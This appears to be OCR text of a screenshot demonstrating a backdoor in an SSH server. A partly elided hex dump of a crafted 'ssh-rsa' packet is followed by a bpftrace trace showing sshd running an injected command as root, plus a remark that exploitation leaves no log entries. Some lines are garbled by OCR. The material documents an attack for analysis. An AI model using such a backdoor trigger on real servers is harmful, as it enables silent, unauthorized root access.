
00000150  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00
00000160  00 00 01 14 00 00 00 07  73 73 68 2d 72 73 61
00000170  00 00 01 01 00 00 01 00  02 00 00 00 01 00 00
00000180  00 00 00 00 00 00 00 00  54 97 bc c5 ef 93 e4
00000190  cf b1 57 57 59 85 52 fd  41 2a a5 54 9e aa c6
000001a0  58 64 a4 17 45 8a af 76  ce d2 e3 0b 7c bb 1f
000001b0  2b f0 38 45 3f 5e 00 f1  b0 00 15 84 e7 bc 10
000001c0  0f 5f 50 36 07 9f bd 07  05 77 5c 74 84 69 c9
000001d0  28 6b e8 16 aa 99 34 bf  9d c4 c4 5c b8 fd 4a
000001e0  d8 2b 39 32 06 d9 4f a4  3a 00 d0 0b 0f a2 21
000001f0  86 c3 c9 e2 e6 17 b4 a6  54 ba c3 a1 4c 40 91
00000200  91 9a 2b f8 0b 18 61 1c  5e e1 e0 5b e8 00 00
00000210  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00
...

00000260  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00
00000270  00 00 00 00 00 00 00 00  00 00 00 10 00 00 00
00000280  73 73 68 2d 72 73 61 00  00 00 01 00         
2024/03/30 00:00:00 ssh: handshake failed: EOF
$ bpftrace -e 'watchpoint:0x07FFFF74B1995:8:x {

    printf("%s (%d): %sn", comm, pid, str(uptr(reg("di"
}'

Attaching 1 probe...

sshd (1234): id > /tmp/.xz

$ cat /tmp/.xz

uid=0(root) gid=0(root) groups=0(root)
Note!
Note: successful exploitation does not generate any log
entries.